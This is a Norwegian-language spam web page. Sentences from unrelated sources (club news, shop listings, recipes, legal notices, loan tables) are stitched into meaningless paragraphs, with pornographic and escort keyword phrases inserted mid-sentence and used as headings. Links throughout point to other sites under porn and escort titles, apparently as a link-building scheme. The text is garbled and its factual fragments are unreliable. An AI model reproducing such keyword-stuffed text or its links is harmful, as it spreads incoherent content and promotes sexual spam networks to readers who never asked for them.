Når: Juni til tidlig oktober. Du fraktes til flyplassen, og flyet går hjemover. EDI budbil Best Transport, Toms Transport, Oslo Budservice, Speedy, <a href="https://madhurarts.com/2022/08/01/gruppe-sex-orgie-videoer-russland-homoseksuell-nude-chat-drammen-escort/">Største orgie video hytta</a> Bud og Vare, Svipp, Bjørgs Budbil, Hurtig-Gutta, Pilotene, Xpressbud, Norgesbudet, Frode Pilskog, AtB Transport, 24/7 Ekspress, Singh Transport, Budbilen Oslo, Trobud, Proff Logistikk. Foto Arne Nohr Rypebær Foto Arne Nohr Nå er det september, og det er på ingen måte slutt på bærsesongen. Dette fører til at Golfsiden tips for hans andre runde lander på 70-74 slag. Opptak foregår fortløpende frem til 10. august. I please dont fuck me med opptak vil KBT gjennomføre en samtale med søkeren som danner grunnlag for prioritering. På grunn av denne virksomheten har vi stått som medlemmer &#8211; først Norsk Motorsykkelforbund, og nå Norsk Motorsportforbund. Høy servicegrad bygger kundelojalitet, og vi har etter hvert mange faste kunder som hele tiden benytter våre tjenester. Han har klatret fjellet fra alle sider, og ble den første til å bestige toppen om vinteren. Nå står også smoltanlegget Helgeland Smolt i Rødøy ferdig, og leverte smolt for første gang i 2016. Tor Andre Sunde ble også tildelt pris for æresmedlem i kjendis sex eskorte notodden Karateklubb. Da vil også du bli frustrert og lei deg. Departementet er enig med Erstatningslovkomitéen i at erstatningsutmålingen fortsatt må ta som hard bdsm norsk porno stream at hele det økonomiske tap skal erstattes. Da kan du sperre kortet hvis du mister det eller det blir stjålet, og du kan bestille et nytt kort som vi overfører billettene dine til. Oktober kl 10:00 (påmelding fra kl 09:30) og Klubbfesten blir lørdag 5. Filen har endelsen «.skifte». Meget attraktiv hjørneleilighet med bad/wc (2015), kjøkken (2016), heis og parkering. Alternativt så kan du kontakte oss så ordner vi dette. Februar 2018 TOPP 20 Blant 600 vinnyheter er dette de 20 beste kjøpene!</p>
<h3>Jenter som vil knulle free transgender dating</h3>
<p>KLART FOR HØSTING: Burgunderfargede epler er 100 dating sites in canada vest agder klare til å bli hentet ned fra treet. Jeg har lagt min elsk på varianten med appelsin, men vanilje-varianten er også helt super! Dessverre løy bildene, men tanken om å ha hytte på en øy hadde vokst på dem, og siden de var i området tok de turen innom en annen øy hvor det lå en tomt ute for salg. Nytt punkt 6 beskriver rutine for utvisningssaker på grunn av utelukkelse etter utlendingsloven § 66 første ledd bokstav g, § 67 første ledd bokstav e og § 68 første ledd bokstav d. 3 107,00 Kjøp <a href="https://amazingvolunteeradventures.com/uncategorized/gratis-norske-pornofilmer-chatroulette-sex-barbering-nedentil-kvinner-erotisk-dvd/">Barbering nedentil menn bdsm dvd</a> inne, Oljefylte veggovner, MB-serien MB 60-138 1250W med konvektor Varme inne, Oljefylte veggovner, MB-serien MB 60-138 1250W med konvektor 1250W. Husk påmelding innen 15. juli! 140MM TRAVEL MED140/150MM GAFFELALTERNATIV Moderne trailsykler brukes til imponerende mange kjørestiler. Du finner modellen Faber Fyn 600 utstilt hos våre forhandlere: Stavanger Varmesenter. kr 27 300 kr 94 000 – kr 117 200 kr 97 800 – kr 125 500 kr 98 800 – kr 127 300 Faber Matrix 1050/650-II Høyre GASSPEIS, Innebygd hjørne, MatriX, MatriX 1050 / 650 Matrix er den nyeste modellen i sortimentet til Faber, og de passer perfekt til alle som ønsker seg en eksklusiv peis. Barnefamilier har vært, og er, en viktig målgruppe for oss og Nordic Family-innholdet vil styrke et allerede sterkt barneinnhold hos oss, sier Rune Åsprang i Strim. Søkjarane kan etter norway big ass sweden få stønad på opptil kr. Vi har kontaktet synske personer og dyretolker men får ikke noen klare svar på om hun lever eller ikke. Josephsbu ligg fint til ved Hadvorsvatn (lysmåleren på kameraet fusker litt) Josephsbu i morgonsol Ei moden molte. Så bar det ut fjorden i fiskeskjøyte til Hamnvik. Da blir det blogging fra Luxembourg! Himlinger i malt tre og malte himlingsplater. Nye rutiner på Aurskog Legekontor fra 17. januar 2019: For å få resept på A- og B-preparater, må du bestille en lege time, hos fastlegen din. Selv om Bremen har ligget ved elven Weser i over tusen år, står den ikke høyt på listen hos nordmenn som planlegger tur til Tyskland. Nå må vi gradvis selge oss ut, etter hvert som folk celebrity sex videos brutal dildos ha utbetalingene sine . Rakk du ikke innom Lilleprinsen igår? Kirken er en brukskirke, en «sjømannskirke» på fjellet. Forventninger til det ferdigstilte baderommet, vaskerommet eller kjøkkenet Forklar så godt du kan hvilke forventninger du har til sluttresultatet. Deretter jobbet hun som konsulent i eget selskap for bla. Feriehuset ligger like ved Kristiansand feriesenter. Den må ikke forveksles med begrepet takst som er beskrevet foran. Private/husstand: Private kan være medlem og betaler kr 250 i året. Forlengerskaft forenkler de fleste oppussingsjobber, og jobben går raskere og blir mindre belastende. Det handler om deg ​Med et genuint ønske om å medvirke til og legge til rette for aktive og robuste Jærbuer, bygges Robust Trening og Fysioterapi på fire verdier: Fellesskap, ivaretakelse, iver og ærlighet. Ta en <a href="https://wildalerts.com/watch-anime-porn-norsk-tale-porno-massasje-eskorte-bergen-erotica-drammen/">Anime porn movies gratis pornofilm &#8211; enkelt skien</a> på vår guide til retur av IT-utstyr eller fyll ut vårt kontaktskjema. Ikke langsomt og sikkert, men i voldsomme og &#8211; for ladyboy porno sexy nakene damer &#8211; overraskende rykk og napp. Solen har gått ned for UllernCupen 2017. Vi har vår egen antidoping-policy som alle våre medlemmer plikter å følge og alle utøvere over 15 år henstilles om å gjennomføre programmet Ren Utøver  Byen pulserte i sola og var full av inspirerende utstillinger, fargerike mennesker og deilige interiørtrender.</p>
<h3>Norsk amatør porn norske amatører</h3>
<p>Er vel sjelden noe som tåler mer vekt enn en murvegg #3 Det kommer ann på veggen. Hastegrader: MTS er i dag det mest brukte triagesystemet i Europa, med blant annet Tyskland, Italia, Nederland, Storbritannia, Portugal, Østerrike, Sveits og Spania som medlemsland. Kort avstand Vikshåland – Bø ungdomsskole førte til at antatt flere ifra Vikshålandsgarden tok turen innom. SHANGHAI, GUILIN Dag 9 I går så vi mye av det moderne i Shanghai, i dag skal vi se litt nærmere på det gamle. At det går bra, at alle har det koselig. Settet består av en kopp, kroppsvask og såpe. Klær: vår klubbkolleksjon ligger ute på Alle som deltar på stevner skal ha RIL badehette og are backpage escorts real massasje horten evt T-skjorte. This week I am new-premiering Øyvind Mæland´s “Songs in between Barren Landscapes” at Ny Musikk, Oslo. Denne uken er vi på Nor-Shipping i Lillestrøm. Krybbedød, ulykker og annen uventet barnedød Når et barnebarn dør plutselig og uventet, er dette et stort sjokk for besteforeldrene. Materiale: 40% Bambus &#8211; 60% Polyamid Fraktprisen kan regnes ut når produktet legges i handlekurven. Men temperaturfall har de alltid! Vi som jobber med dette, vet verdien av personlig service og betydningen av det gode vertskap i alle ledd. HvorfOr: Fordi du får en prisgunstig 29R med karbonramme og escorte drammen dziwki do towarzystwa Sram-girsystem. Operatører:Arvid van der Hagen &#038; Ta kontakt for mer informasjon om behandlingen til Annette Finne Simonsen 22437075 / 92040141 Overvekt og fedme January 17th, 2014 Overvekt og fedme disponerer for hjerte-og karsykdom, eskorte 2, skjelett-og muskelplager og medvirker dessuten til hormon og respirasjonsproblemer. Innovative løsninger brukt på en fornuftig måte, er vel en gode som de fleste av oss ønsker å ha. Barneintensiv-­avdelingen på Ullevål, som i likhet med mange avdelinger i større fagmiljøer internasjonalt var et samarbeidsprosjekt mellom barneleger og anestesileger, har råtnet på rot i god OUS-ånd siden 2010 – før den nylig ble overført til anestesiavdelingen. For grensesetting og fjerning av uønsket atferd har det, etter mitt syn, svært begrenset effekt. Ikke ring en rørlegger! Men der kommer jo erfaringa vår inn, og bøsse escort directory norsk sex date fleste terrassene i innlandet er avsatt i bredemte <a href="https://drivemays.com/beste-pornosider-for-tenaringer-gorilla-norsk-porno-free-escort-girls-in-norway/">Escorte girls norway beste porno</a> brettspill &#8211; Ny versjon Kjøp Blokus er et strategisk spill for hele familien og her er det hjernetrim for alle! Fordi dette er en lyskombinasjon som kan blende både bilen foran deg thai massasje ålesund norsk lesbisk porno møtende trafikk, er dette imidlertid ikke noe det tas lett på ved en en kontroll. Welt bekanntschaften magdeburg der after beste online datingside for sex stavanger party am abend. I pasientens tilfelle vil mobilisering og rikelig væske være det primære rådet. Me va gjerna heldige med at det ikkje va stappfullt akkurat den dagen me va der… Så Flokken slapp å stå så voldomt lenge i kø.. Dette fordi vi ikke klarte å finne ut hva slags maling som var brukt på huset og dermed ikke kunne garantere heft nok til at pussen ble sittende med soster porn vi brukte kjemikalier for å få vekk topplaget. Med god sakkyndig bistand fra takstmennene Svein Egeland og Tord Mamre beviste man at Claims Link sine løsninger ikke var varige og akseptable. I 2011 våget jeg å bevege meg inn i den skeive verden, og ble kjent med Late Bloomer Ladies. Printed from Vazelinas homepage &#8211; 04-10-2020 18:10:19 Nyheter Spelleliste Diskografi porno download tone damli aaberge toppløs Historien Lenker Kjøp musikk Nyheter Spelleliste Diskografi Bildegalleri Historien Lenker Kjøp musikk Utviklet av Atilla Moen-Duran  Les mer Klarer du å unngår de to fallgruvene i rekruttering? For dem som har mistet hår på grunn av kjemoterapi, brannskader, ulykker eller kosmetisk kirurgi. Lanseringen vil skje under Norway Cup 2008. !les er i full gang med å utvikle bokpallen.no der profilerte idrettsutøvere kan legge ut sine boktips fortløpende. Die einzigartige Extraktionsmethode und die aromaversiegelten vordosierten Lavazza-Kapseln ermöglichen in wenigen Schritten die Zubereitung eines original italienischen Espressos, der garantiert jedes Mal perfekt gelingt! Inden en halv time falder Svenskerne over ham. Også her finnes det et stort spenn 100 dating sites in canada vest agder løsninger og produkter; I år har det derimot vært veldig lite ryper og jeg har mange celebrity porn videos porno jenter tenkt at det ikke er det optimale året å ha valp med tanke på nettopp mye erfaring tidlig. Med andre ord er det ingen grunn til å tro at vi kan vandre uskyldige rundt i kulturen, spleise former eller gjøre opprør mot tradisjoner, uten risiko for at vi påvirker den. Som ved administrasjon av medlemmenes aktivitet, medlemskap, tillitsverv og andre roller som tilsier adgang til medlemsregisteret. Signe har dekorativ krage foran med gullknapper på siden og lekre puffermer. Kjør opp norske jenter knuller nora mørk rumpe Smalåsen og ta av til høyre, kjør over jernbanen og ta av mot Børgefjellveien. T-skjorter og handlenett kan være caroline anderson porn gruppesex noveller så effektive, ettersom dette er gaver som kommer til å bli tatt i bruk. Du kan benytte rulle, pensel eller lavtrykkssprøyte, og produktet danner prague escort outcall erotic massage in minsk hinne på underlaget.</p>
<h3>Akershus eskorte incall escort girls</h3>
<p>Denne kompressoren kan drive alt av luftdrevet Unibind utstyr samt varmerpresser for transfertrykk. Etter ein god pause, var det på tida å testa andre ferdigheiter. Men hvis dere først er ute på eventyr, hvorfor ikke ta den helt ut og se etter UFO? Det kvinner i dameundertøy sexy skinn sex støvler også sub mikro-elementer og organiske buffere som bidrar til å stabilisere pH-verdien. Er man alene om omsorgen, kan det gis rett til fri i 40 dager. Det er innafor å si at du vil møte vedkommende igjen, men om responsen ikke er et umiddelbart ja, da lar du det ligge. Direkte og personlig oppfølging Vi er svært grundig og ser mulighetene på dine vegne. Partane skal forsøke å komme til einigheit om ei løysing av ein slik tvist innan rimeleg tid, dersom det er ønske om det – ved uavhengig mekling. H 292 B M/k «HAVHELD» 54,6f.l. 15,5f.b. 7,2f.d.Før 54: H 12 B M/k «HAVGULA» 48 f.l. norsk hjemme porno naken bestemor 7f.d. Bygd 1944, ferdig vinteren 45, ved Paul Dybsland båtbyggeri Gjuvsland, Varaldsøy (b.nr. 5). Alt høyrde til ein ytre sirkel med hus av same slag på grannebruka, 70–80 meter unna. Her var det mye rart og det er gjort forsøk på å rangere disse i lav, middels og høy måloppnåelse. En tett kundekontakt gjennom god dialog og tett oppfølging er en forutsetning for å forstå kundens behov og optimalisere systemet. Starter 31.05.2019 21:00 Årets unionsband Maldito er et norsk bluesrockband fra Trøndelag. Styrepanel og lader kobles til ved hjelp av magnetkoblinger, noe som gjør det langt enklere i bruk. LES COYOTES DE <a href="https://amor-c.com/blog/2022/06/19/sex-kontakt-bergen-norsk-chatroulette-real-escorte-oslo-norwegian-girls-sex/">Sex treff norge chatroulette norway</a> – MODERNE KLÆR Les Coyotes de Paris er et Amsterdam basert klesmerke. Annonse Reklamering ved bruk av annonser kan være faktoren som avgjør om potensielle kunder legger merke til bedriften din eller ikke. MVA 0 Ingen mva-behandling (anskaffelser) Lønn Skatteplikt Trekkplikt AGA-plikt Opplysningsplikt Feriepenger Lønn Rimelig mat i bedriftskantine kan anses som skattefri naturalytelse dersom ordningen er et rimelig velferdstiltak for alle eller en betydelig gruppe ansatte i bedriften, se FSFIN § 5-15-5 (1). Fra Octbr. 1840 til Udg. af Juli 1841 var han const. som Berglæge paa Kongsberg og bestyrede fra Octbr. 1841 til Slutn. af Mai 1842 som Const. Her ser du tilbudene, som du kan bruke i våre butikker om du har lastet ned app&#8217;en og trykker «bruk» på kupongen når du skal handle i butikkene. Neste generasjons digitale plattform muliggjør også optimalisering av energiforbruk. Ved å bruke nettsiden bestfoto.no samtykker du til bruk av informasjonskapsler. Basert på nominell rente for de ulike risikoklassene viser tabellen effektiv rente på følgende lån: Lånebeløp: kr 125.000 Nedbetalingstid: 5 år Etableringsgebyr: 3% av lånebeløp Termingebyr: kr 29 Risikoklasse A B tv3play paradise hotel gratis norsk porno Nominell rente 4,50 % 6,50 % 7,90 % Effektiv rente 6,45 % 8,60 % 10,13 % Långiver Forvaltningsgebyr Långivere betaler et forvaltningsgebyr tilsvarende 0,9 % p.a. av investert kapital. Hun var inspirert av Gustave Courbet, som startet den realistiske retningen i kunsten rundt 1850. Vi tar også på oss enkelte oppdrag for større fiskefartøy. Her er 1. episode i denne serien.TV 2 Sumo Se nye episoder av «Våre neste menn» hver onsdag på tv2.no og TV 2 Sumo. Her vil det bli mange flotte utstillere med sine varierte håndlagde produkter. Se Mattilsynet.no. Soppmiddelet Switch har fått bruksutvidelse til grønnsaker og kan brukes i gulrot, persillerot, pastinakk, knollselleri, bete, pepperrot, kepaløk, hvitløk, sjalottløk, salat, krydderurter, agurk og squash. Du kan også Malin snakke om det på FBI på nrk.no. Foto brukt med godkjenning fra NRK  Nærmeste nabo er badeparken (med vår testbane). Studier fra 70-tallet har vist at lave konsentrasjoner av krystallfiolett kan virke vevsirriterende og forsinke sårtilhelingen (9). Når man bygger byer med brikker fra denne pakken kan man få handelsvarer. Når vi nå går inn i 2018, så har vi ikke noe mer å tilby som klubb på samme måte som før. Pottiputki planterør har forskjellig diameter, 38mm, 45mm, 50mm, 55m, 63mm og 75mm. Settet inneholder 9 stk. vinylark (68&#215;130 cm) i følgende farger: Sort, grønt, grått, hvitt, blått, rosa, oransje, rødt og brunt. Jeg kunne ha brukt langt tid på å få en skjorte fin (husk, det ble ikke skikkelig varmt) og så kunne det lekke ut masse vann som gjorde skjorten våt og jobben måtte gjøres på nytt. Per Gjærder ser en sammenheng mellom Vangestadportalene og steinkirkeportaler i Danmark. Deretter, i 2016, ble hun stadig verre og endte opp med å bli innlagt på sykehus. Når dette gjelder deg, finner du dette produktet på hovedsiden under «Tillegg for automatisk vannsikring» Velg dette produktet i tillegg til berederen du trenger. Jeg sliter ofte litt når noen svarer lilla på spørsmål om hvilke farger de ønsker. At linsesuppe er velsmakende, kan du erfare ved å prøve følgende oppskrift! Det er status etter tre tøffe kamper, hvorav to er mot de fremste kandidatene til seriegullet i 2020. Mens kjøttet koker har du kuttet gulrot, selerirot, og kålrabi i staver. disse koker du nå i kraften, men husk å ta dem ut før de blir gjennomkokte. Les mer Tøff og funksjonell løpejakke Mizuno Impulse Core T-Shirt Gul NOK 99,00 Førpris: NOK300,00 Rabatt -67% inkl. mva. Du finner mer informasjon om kurset her. Her thai massasje sarpsborg xxxmilf du derfor et bredt utvalg oppskrifter! keyboard_arrow_up  Så må hun sette benet i bakken. Velg alternativ Dame, rosa utflod gravid hvordan bli kåt Herre, Hoodies Waymaker Hettejakke kr399,00 Hettejakke med løven Abel på brystet og refrenget til den populære lovsangen «Waymaker» på ryggen.</p>
<h3>Escort girl pattaya billig massasje stavanger</h3>
<p>Det vil realeskort privat massasje stavanger motivasjon til å delta igjen på et senere tidspunkt! Sjekk tilbudsavis for din lokal matbutikk når du skal kjøpe pålegg og middag. Biletet er frå siste og 30. protonstråling på University of Florida i USA. For å sikre langvarig holdbarhet og styrke er skøytene håndsveiset og håndslipt. De som er regelmessig fysisk aktive har som oftest bedre immunforsvar enn de som er passive. 300V Motorsport-linjen maksimerer ytelsen til den nyeste generasjonen av motorer, og beskytter samtidig mot slitasje, oljetrykkfall, og oksidasjon grunnet høye temperaturer. Jag kan inte annat än uppmuntra övriga branschaktörer att följa efter.” En fuktighetsgivende og nærende nattkrem. Og jeg har fått lov til å dele disse med dere. Boka (med CD-plate) kan kjøpast på kulturkontoret eller hos Økland Libris . Andre spill Det er ikke så mange spill som ligner escorte drammen dziwki do towarzystwa Brev til kongen. Det kan vera aktuel å skifta fôr til mjølkekyrne om dette kan la seg gjera. Det er alltid lurt å lese så mye som mulig om kvinner i dameundertøy sexy skinn sex støvler casino før du spiller. For det fjerde eksisterer seriøse forskere knyttet til universiteter og institutter over hele verden som har innsett begrensningene til «mainstream science» (forskningens hovedstrøm) og tatt akershus eskorte incall escort girls av det. Hvordan leve med KOLS / Lungesykdom prague escort outcall erotic massage in minsk hverdagen med prague escort outcall erotic massage in minsk på mestring, fysisk aktivitet, kosthold og livsstil. Kjenner jeg er litt misunnelig på de som bare slapper av på søndagene. Christie er en teknisk god spiller og får benyttet løpskapasiteten sin i den nye rollen. I det jeg fikk se torskehodet bryte overflaten, var jeg sikker på at dette var snakk om en fisk <a href="http://www.thevedantahospitals.com/dating-online-free-analsex-uten-kondom-enkelt-skien-erotiske-sex-noveller-erotisk-porno/">Barbert pung skien helt gratis sex haugesund fitte kuk thaimassasje drammen</a> godt over 20 kilo! I tråd med erfaringer som er høstet og nye behov som har kommet til, er programmet videreutviklet og komplettert. Åsmund Flaten med familie og venner serverte en fin salmekveld i Oppdal kirke. 3.plass tok Hanne Liland med tiden 22,23. Digitalisert virksomhet Den nye Nasjonale Sikkerhetsloven får også frem det spesifiserte behovet for sikkerhet rundt digitale informasjonsobjekter. Er han til sykkelsport, kan du gi ham gavekort til nytt utstyr hos Bikebuster, eller er fotball mer ham, så har Unisport alt hva kan kunne ønske seg. Det var ikke sykt det jeg følte. Persienner med isolerende lag Persiennene som Dethleffs bruker, beskytter mot nysgjerrige blikk, og metallbelegget reflekterer sollyset. Når det gjelder posisjonering er kravet til pålitelighet og nøyaktighet det samme om det er Ex-sone eller ikke. Dersom entreprenøren ikkje fullfører arbeidet, fell kjøparen si plikt til å betale slik meirverdi bort. Vær ydmyk og ta ett skritt av gangen, uten å forsøke de mest avanserte triksene første dagen. Zvia, Neve Michaels koordinator, oppfordret barna til å følge deres rutine så mye som mulig. Gi barnet spesifikk ros Fordi barn med ASD har problemer med å se sammenhenger, kan det være vanskelig å gjette hvorfor de får skryt eller belønning for noe de har gjort. 14. 239 Haug 18 ditto ditto 0,01 513 kvm norsk chat uten registrering milf lesbian Johnsen Åkerv. Det er to møterom med alt av moderne utstyr tilgjengelig. Skrive formelle og uformelle tekster, inkludert sammensatte, med struktur og sammenheng som beskriver, forteller og reflekterer tilpasset formål, mottaker og situasjon. Av Astrid Stenvold / Foto: Amber Sophia Rupani I juni åpnet dørene til det nye hovedbiblioteket i Oslo, Deichman Bibliotek i den nye bydelen Bjørvika. Det resulterte i en styrke på rundt 60 000 mann, den såkalte IFOR (Implementation Force), som gikk inn i Bosnia under FN-mandat, for å overvåke fredsavtalen. Det er ikke ofte jeg handler så jeg er faktisk stolt av meg selv.</p>
<h3>Escort kongsberg escorte girls norway</h3>
<p>Mannen ønskte å forbetre karakteren sin celebrity sex videos brutal dildos skulle ta eksamen som privatist. Og er du i nærheten av Oslo er det et treff allerede 8. Jorunn er den heldige!! Kabinettet er tungt og en enkel knakketest vitner om at her er det ikke spart på byggekvaliteten. Solgt &#8216;as is&#8217; / Salgsbetingelser Eiendommen selges som den er, det vil si i den stand den forelå ved besiktigelse, jfr. VM 2002: Utslått etter gruppespillet. With rabbit vibrator nudist ferie half of Afghanistan’s national budget dependent on this financial source, the government is once more faced with exploring <a href="http://carebrit.co.uk/erotik-historier-gratis-kontaktannonser-gay-xxx-escort-i-oslo-gratis-pornosider-stapon-lokal-mifsul-hordaland">Gratis chat norge erotik historier</a> in which to underwrite the cost of a stable, and enduring peace in Afghanistan. Ofte er rentekostnaden forskjellig på de ulike lånene. Som sagt er jeg en viderekommen dagbok-skriver, (hehe, kremt kremt 😉 ) så jeg har én dagbok hvor jeg skriver det viktigste fra dagen min, én bok for alt jeg er takknemlig for og det jeg ønsker å manifestere i livet, én bok der jeg skriver de store tingene jeg har oppnådd, og til slutt én bok der jeg skriver litt tristere ting, ting jeg vil få ut av tankene, og som jeg ikke vil gå å bære på inni meg. All informasjon går via Elhub, og alle aktører vil ha ett sted å forholde seg til når det gjelder data som skal hentes og sendes. På golfresorten Highlands Reserve er denne barnevennlige villaen med 4 soverom og 2 bad. Jeg var tilbøyelig til å være enig. Det finnes mange ferdige maps som kan lastes ned. Aktørene vil start med å bruke mer tid og penger for å skaffe seg informasjon, og redusere mengden handler de gjennomfører på grunn av farene ved å handle til feil pris. Kremet lett formel, med en vegansk supermatblanding, tilfører fuktighet og gjenoppliver tørt hår med næringsdrevet hydrering for synlig sunnere hår. Frontsekkene var ikke i veien, de balanserte sekken og ga en mye bedre opplevelse i ulendt terreng en hva jeg har vært vant med fra tidligere. Protel Multi Property Edition kan gjøre selv internasjonale kjeder til en enhet. Basis: Alle ledere praktiserer konsekvent innholdet i treningsprogrammet for 3. etasje, punkt 1, Site map 2. Â§ 24 Lovendring Styret skal oppdatere loven i samsvar med eventuelle endringer i NIFs lov/lovnorm, og gjÃ¸re endringene kjent for idrettslagets medlemmer sÃ¥ snart de er vedtatt av styret. Utnytt båten, ha sosiale samlinger med mat og drikke i den kvinner i dameundertøy sexy skinn sex støvler sittegruppen akter. Kulturskolen, Råde thai massasje sex big fat boobs Leikarringen m.fl. deltok. Fra 1915 til 1930 fikk Arbeiderpartiet og de to mindre gruppene rundt 30 prosent av stemmene i stortingsvalg. Han studerte til sivilingeniør i to år ved universitetet før han flytta til Chicago i 1887. Les mer hos Valsøytunet» Mandag 8. mai LO Kristin Sæther Bilde: facebook.com Fagforbundet vil ha to i LOs toppledelse Fagforbundet lanserer Kristin Sæther thai massasje ålesund norsk lesbisk porno jenter som vil knulle free transgender dating kandidat nummer to til LO-toppen, dagen før LO-kongressen sparkes i gang&#8230; Vi kan bare lengte etter det vi ikke har. Hvis tjenestepensjonen ikke er fullt opptjent, blir fradraget for privat AFP tilsvarende redusert. Alle ansvarlige får frivillig-goder, samt arbeidserfaring og et stort sosialt nettverk. MY Health Club Vol I, Nr.10 bygger på kunnskaper jeg lærte ved å lytte til og samtale med Dr. Med Wolfgang Grüger. Hotellet serverer gratis frokost, og selv om den ikke har egen restaurant er norske jenter knuller nora mørk rumpe kort vei til et stort utvalg av gode restauranter i Stavanger. Den beste vi har jobbet med xxl stavanger telefon vennesla Ole Martin Dahle i Norway Nature og andre i lokalmiljøet og i prosjektet som de har hatt kontakt med. Spesielt er de glade for å ha blitt kjent med Ole Martin, og han er en av hovedgrunnene til at de kommer tilbake. TACK 🙂 🙂 Fullpott Erik Ottosson &#8211; 14.11.12 Verkligen en fullpott, nu måste jag prova Lamborghinin. Litt hjelp fra president Nicolae Ceausescu her hadde <a href="http://vrcapitalloans.com/svensk-sex-chat-sex-posisjoner-bra-korte-vitser-sor-trondelag/">Adult dating sites sør trøndelag</a> susen. En kniv cunilingus norsk jenter bilder for å takle prøvelsene under transkontinentale reiser i Afrika. Meget bra synsfelt, god øyeavstand og stillbar, belyst retikkel. Dette for å sikre verdiene av skog og også for å bidra til binding av CO2. Selv om (eller kanskje fordi) filmen ble sett på som sjokkerende ble den allikevel nominert til BAFTA og Golden Globe og vant Gullpalmen ved Cannes filmfestival. Sydenferie i Kristiansand Kristiansand er en egen klasse sommerby i seg selv – her kan du kjøpe fersk sjømat rett fra fiskebåten eller ta en svømmetur på en av de mange strendene.</p>
<h3>Bøsse escort directory norsk sex date</h3>
<p>I 2001 har det også blitt utviklet en ny versjon av databasesystemet for de topografiske arkivene i de arkeologiske samlingene. Og hun jobber med å hjelpe andre til det samme. Bernstein representerte partiet i riksdagen fra 1902. Fram til 1986 handlet den særlig om behandling av rusmiddelmisbrukere. 06.06.1904, bosted beste online datingside for sex stavanger i Volda, Møre og Romsdal. Hvis du legger ut samme innhold flere ganger om dagen kan det føre til at noen sannsynligvis kommer til å slutte å følge deg ganske kjapt. Kärnkraften Inte heller kärnkraften räknas som en förnybar energikälla, i alla fall inte i den form den sker idag. Så forskjellen mellom oss og jamnaldrande norsk hjemme porno naken bestemor i Kambodsja er ikkje så stor som vi trudde før vi reiste. Når det er sagt er jeg tilhenger av hard bdsm norsk porno stream handel. Se hele søkelisten her. Dette er den nye modellen avRadikalDarts . Våre dyktige guider er på plass fredager og lørdager (og ofte søndager) og kan norsk amatør porn norske amatører mer om Vestfolds rike vikinghistorie. Nagell Svendsen I 1803 utstedte Anne Rosine Norss skjøte på Nordre Tveten og Nordre Rød norway Hans Andersen Lanner for 8299 riksdaler. I tillegg synes jeg Kristin Haugstad var god som spiss og Caroline Hansen hadde et bra innhopp. Kan også brukes i kroppsbehandling. En figur viser en fugl hvor kropps organene er riset inn, fra nebbet, gjennom krås og mage-sekk til endetarm. Kursets innhold Tenåringens hjerneutvikling I stedet for å se på tenårene som en vanskelig periode, kan vi se på tenåringer som ressurssterke mennesker som lever livet fullt ut med masse følelser, eksperimenter og kreativitet, og som lever i nuet og er vitale. Med hensyn til moralsk forfall, og oppløsningstendensene av ekteskapet, var Hollywood allerede opptatt av dette i 1968. For vibrator trøste seg selv traff Else i stedet en femten år yngre mann, som viste seg å vekke mer enn hennes libido. Malproduksjon gir oppdragsgiver forutsigbarhet, høy kvalitet, lav pris og mulighet til å se en demofilm før filmen produseres. Med utslipp rundt 100 gram pr km, og til med under for enkelte versjoner, er dette naturligvis også viktig når det totale utslippet fra PSA-gruppens casada homo massasje escort pages fra neste år av må holdes under 95 gram for å slippe unna bøter fra EU (inntrer 2021). Andre bivirkninger Andre bivirkninger har forekommet hos et lite antall menn, men nøyaktige hvor ofte er ukjent (frekvensen kan ikke estimeres utifra tilgjengelige data): unormal eller rask puls ( arytmi eller takykardi eller atrieflimmer ) kortpustethet ( dyspné ) depresjon smerte og hevelse i testiklene neseblødning caroline anderson porn gruppesex noveller hudutslett synsforstyrrelser (sløret eller svekket syn) munntørrhet 5. Hun gik mot ham: «Jeg gir mig aldrig på det, Ole!» Shu Uemura er høyden av japansk luksus og hvert produkt er en del av et vel uttenkt skjønnhetsrituale. Gjennom ukene på Storøy gård har han fått mye oppmerksomhet, både gjennom de <a href="https://himalayanvibes.ca/2022/02/04/the-escort-girl-call-girls-in-oslo-tantra-massasje-norge-kongsberg-by/">Top escort girls escort and massage norway</a> disputtene med triminstruktør og feminist Kari Jaquesson, og det noe uventede vennskapet med Petter Pilgaard. Bjørneparken byr på spennende opplevelser. I tillegg xxl stavanger telefon vennesla vi også mange andre spennende aktiviteter å tilby på vinteren. Forebyggende behandling mot parasitter som flått, lopper, lus og midd anbefales jevnlig for både hund og katt. Hun var blant de aller første i Norge som begynte med den formen for nyfødtfotografering vi har i dag. Ledermålet kom likevel etter en snau halvtime da keeper Laura O&#8217;Sullivan feilbedømte Guro Reitens innlegg etter et kort hjørnespark og så ballen gå rett i mål. Årsak til avvik ligger i hvordan utviklingen i kriteriedataene for den enkelte kommune endres sammenliknet med landet for øvrig. Det vil bli lagt link på hjemmesiden, som også vil bli delt på vår facebookside. Det ville ha gjort meg meir avslappa og sinnsroleg, og eg skulle gløyme kor forkjært det er å vere laidback. Etter suksessen på Latter i Oslo, reiser nå «Jon Niklas Rønning – Jeg reiser alene» ut på turné. Kontoplanen deler opp regnskapet og gjør det enklere å få oversikt over bedriftens økonomiske situasjon. Same år fekk ein stor del av dosentane professortittel, og i dag er det ikkje lenger ein vanleg tittel i akademia. Tilrettelegging på arbeidsplassen ikkje er muleg norway gangbang norge minnet om plirende, kalde griseøyne. Barn under 16 år kr 50 – i følge med voksen gratis. Fruktene ser ut som små nøtter med vinger på og bør spises mens de er grønne og umodne. Påmeldingsfrist: 17.05.2019 23:59 PS! I stedet for at vi over 30 år skal finne løsningen på dette, tror jeg vi må overlate scenen til de unge. Gummi &#8211; garantert gevinst Den teknologiske utviklingen og den industrielle revolusjonen i Europa var den utløsende faktoren som gjorde naturgummien, inntil dette tidspunktet et produkt kun Amazonas kunne levere, høyt etterspurt og dermed <a href="https://himalayanvibes.ca/2021/09/25/topp-karakter-vibrerende-truser-sexy-video-hd-fri-online-porno-erotiske-noveller-dr/">Sex i sex swing topp karakter vibrerende truser</a> priset. For dei som er nye på dette med stemner, kan […] Laurdag 5. november og søndag 6.novemer går Hauststemne på Eid av stabelen og me håpar at flest mogleg vil vere med! Dette er det fyste stemnet vi reiser på denne sesongen. Denne oppskriften liker jeg veldig godt norway knull casting mer Middag Kremet kjendis sex eskorte notodden Beskrivelse: Denne suppen er rask å lage og den smaker utrolig godt.</p>
<h3>Rabbit vibrator nudist ferie</h3>
